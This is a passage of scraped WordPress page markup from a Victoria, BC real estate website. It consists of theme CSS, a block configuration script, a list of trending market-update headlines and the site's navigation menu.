new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"tdc_css":"[base64]","header_text_color":"#000000","f_title_font_family":"","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Victoria Real Estate News","articles_color":"#777777","header_color":"rgba(0,0,0,0)","next_prev_hover_color":"#1e73be","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-9318","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "td_block_trending_now";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "118";
block_tdi_46.header_color = "rgba(0,0,0,0)";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "24";
tdBlocksArray.push(block_tdi_46);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_46" data-start="" data-timer=""><div class="td-trending-now-title">Victoria Real Estate News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://victoriamarket.ca/september-2023-market-update/"  rel="bookmark" title="September 2023 Market Update">September 2023 Market Update</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://victoriamarket.ca/dont-know-what-to-buy/"  rel="bookmark" title="Don&#8217;t know what to buy?">Don&#8217;t know what to buy?</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://victoriamarket.ca/fairfield/"  rel="bookmark" title="Why you should choose to live in Fairfield">Why you should choose to live in Fairfield</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://victoriamarket.ca/is-it-a-good-time-to-buy-a-home-in-a-declining-market/"  rel="bookmark" title="Is it a good time to buy a home in a declining market?">Is it a good time to buy a home in a declining market?</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://victoriamarket.ca/spring-market-update-2021/"  rel="bookmark" title="Spring Market Update 2021">Spring Market Update 2021</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_46"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_46"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_48{min-height:0}.tdi_48:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_48:before{width:100%}}.tdi_48{position:relative}</style>
<div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-bottom:8px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:5px!important;z-index:99!important;position:relative}</style>
<style>.tdi_53{display:inline-block}.tdi_53 .tdb-logo-a,.tdi_53 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_53 .tdb-logo-svg-wrap{max-width:58px;display:block}.tdi_53 .tdb-logo-svg-wrap svg{width:58px!important;height:auto}.tdi_53 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_53 .tdb-logo-img{max-width:60px}.tdi_53 .tdb-logo-img-wrap{display:block}.tdi_53 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:7px!important;font-weight:400!important;letter-spacing:0.5px!important;}.tdi_53 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:48px!important;line-height:1!important;font-weight:900!important;}.tdi_53 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_53 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-logo-text-title{font-size:42px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-logo-text-title{font-size:34px!important;}}</style>
<div class="tdi_53_rand_style td-element-style"><style>
.tdi_53_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://victoriamarket.ca/" title="Real Estate Victoria, BC"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20501%20557'%3E%3C/svg%3E" alt="VictoriaMarket.ca"  title="Real Estate Victoria, BC"  width="501" height="557" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2020/10/logo-png.png" /><noscript><img class="tdb-logo-img" src="https://victoriamarket.ca/wp-content/uploads/2020/10/logo-png.png" alt="VictoriaMarket.ca"  title="Real Estate Victoria, BC"  width="501" height="557" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdi_54{margin-left:38px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-left:28px!important}}</style>
<style>.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:4px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:4px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 8px;color:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_54 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:27px!important;font-weight:900!important}.tdi_54 .tdb-normal-menu ul ul,.tdi_54 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:2px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:8px}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#232b2b}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#232b2b}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 6px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:1px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(3,18,35,0.92)}</style>
<style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be;background-color:#f9f9f9}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be;fill:rgba(0,0,0,0.82)}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:rgba(0,0,0,0.82)}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-nate-kay-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8679"><a href="https://victoriamarket.ca/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8680"><a href="https://victoriamarket.ca/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8681 tdb-menu-item-inactive"><a href="https://victoriamarket.ca/realtor-mls-listing/"><div class="tdb-menu-item-text">Services</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-10592"><a href="https://www.8x.realestate/services/mls-listing"><div class="tdb-menu-item-text">MLS® Property Marketing</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-10593"><a href="https://www.8x.realestate/services/buyer-agency"><div class="tdb-menu-item-text">Buyer Agent Representation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8682 tdb-menu-item-inactive"><a href="https://victoriamarket.ca/for-sale/"><div class="tdb-menu-item-text">For Sale</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9762"><a href="https://victoriamarket.ca/for-sale/singlefamily/"><div class="tdb-menu-item-text">Single Family For Sale</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9628"><a href="https://victoriamarket.ca/for-sale/condo/"><div class="tdb-menu-item-text">Condos For Sale</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10565"><a href="https://victoriamarket.ca/airbnb-buildings-for-sale/"><div class="tdb-menu-item-text">AirBnB Buildings</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8687"><a href="https://victoriamarket.ca/neighbourhoods/"><div class="tdb-menu-item-text">Neighbourhoods</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8683 tdb-menu-item-inactive"><a href="https://victoriamarket.ca/sold/"><div class="tdb-menu-item-text">Sold Data</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9293"><a href="https://victoriamarket.ca/sold/"><div class="tdb-menu-item-text">Residential Home Sales</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9291"><a href="https://victoriamarket.ca/sold/commercial-real-estate/"><div class="tdb-menu-item-text">Commercial Real Estate</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9292"><a href="https://victoriamarket.ca/multifamily-sales/"><div class="tdb-menu-item-text">Multifamily Apartment Block ($1M+)</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8688"><a href="https://victoriamarket.ca/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_57 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-top:1px!important}}</style>
<style>.tdi_57 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_57 .tdb-head-search-btn svg{width:20px}.tdi_57 .tdb-search-icon-svg{width:58px;height:58px}.tdi_57{display:inline-block;float:right;clear:none}.tdi_57 .tdb-search-txt{top:0px}.tdi_57 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_57 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_57 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_57 .tdb-search-form{padding:20px;border-width:0px}body .tdi_57 .tdb-drop-down-search-inner,.tdi_57 .tdb-search-form,.tdi_57 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_57 .tdb-head-search-form-input,.tdi_57 .tdb-head-search-placeholder{padding:0px}.tdi_57 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_57 .tdb-head-search-form-btn i{font-size:12px}.tdi_57 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_57 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_57 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_57 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_57 .tdb-head-search-btn svg,.tdi_57 .tdb-head-search-btn svg *{fill:#000000}.tdi_57 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_57 .tdb-head-search-btn:hover svg,.tdi_57 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_57 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_57 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_57 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_57 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_57 .result-msg,.tdi_57 .result-msg a{color:#1e73be}.tdi_57 .result-msg a:hover{color:#1e73be}.tdi_57 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_57 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_57 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_57 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_57 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_57 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_57 .entry-thumb{background-position:center 20%}.tdi_57 .td-image-wrap{padding-bottom:100%}.tdi_57 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}.tdi_57 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_57 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_57 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 